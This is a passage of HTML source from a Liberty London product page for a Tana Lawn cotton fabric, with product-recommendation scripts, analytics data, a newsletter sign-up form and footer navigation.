anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            
                <div class="product-additional-content row">
                    <div class="inspire-me-title col-12 col-lg-3 p-0">
                        <h3 class="akzidenz-grotesk-pro-extended mr-3 mb-4">Inspire Me</h3>
                    </div>

                    <div class="inspire-me-wrapper col-12 col-lg-9 p-0">
                        


    
    <div class="content-asset-abstract"><!-- dwMarker="content" dwContentID="9c09b68a7c8c0b90e3f0c5e170" -->
        <div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/us/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/us/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/us/features/craft/liberty-tana-lawn-cotton-answers.html" title="Read Everything to Know About Tana Lawn™ Cotton" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/230101-tana-lawn-faq?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/230101-tana-lawn-faq?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/230101-tana-lawn-faq?fmt=auto&qlt=default" width="500" height="650" alt="Liberty tana lawn fabric - your questions answered" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Everything to Know About Tana Lawn™ Cotton</h4><h5 class="sub-heading portrait-regular m-0">You asked, we answered – read our community’s most frequently-pondered questions about Liberty’s iconic signature fabric.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
             <a href="https://www.libertylondon.com/us/features/craft/liberty-tana-lawn-cotton-answers.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">                <a href="https://www.libertylondon.com/us/team-liberty/" class="mb-0 author" title="View more articles by Team Liberty"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>

    </div>
    <!-- End content-asset -->


                    </div>
                </div>
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R249520006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;US&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Floral Eve Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000609707&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;5057865371085&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;51-LT BROWN&quot;,&quot;variantID&quot;:&quot;R249520006&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R249520006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000609707&quot;,&quot;item_name&quot;:&quot;Floral Eve Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R249520006&quot;,&quot;item_variant&quot;:&quot;51-LT BROWN&quot;,&quot;price&quot;:29.95,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Fabrics&quot;,&quot;topcategory&quot;:&quot;Cotton&quot;,&quot;subcategory&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/liberty-collective-loyalty-programme.html" class="footer-link" title="Liberty Collective" target="_blank" rel="external">
        Liberty Collective
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
        Visiting the Store
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information-hub" class="footer-link" title="Map">
            Directions & Opening Hours
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services-hub" class="footer-link" title="Store Services">
            Store Services
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/events-hub" class="footer-link" title="Store Services">
            Store Events
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/experiences-hub" class="footer-link" title="Store Experiences">
            Store Experiences
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
            Expert Appointments
        </a>
    </li>
    <li>
        <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre" target="_blank" rel="external">
            Help Centre
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
        About Us
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
            Careers at Liberty
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/our-heritage.html" class="footer-link" title="Our Heritage">
            Our Heritage
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
            Our Leadership Team
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/liberty-for-life-initiative.html" class="footer-link" title="Liberty for Life Charity">
            Liberty for Life Charity
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
            Become an Affiliate
        </a>
    </li>
        <li>
        <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
            Liberty Fabrics Wholesale
        </a>
    </li>
    <li>
    <a href="https://www.libertylondon.com/us/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#freeukshippingterms" title="Free delivery over $200">Free delivery over $200</a></li>
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#returnssection" title="Free returns within 30 days">Free returns within 30 days</a></li>
    <li><a href="https://www.libertylondon.com/us/login#register" title="Sign up for 15% off first order">Sign up for 15% off first order</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
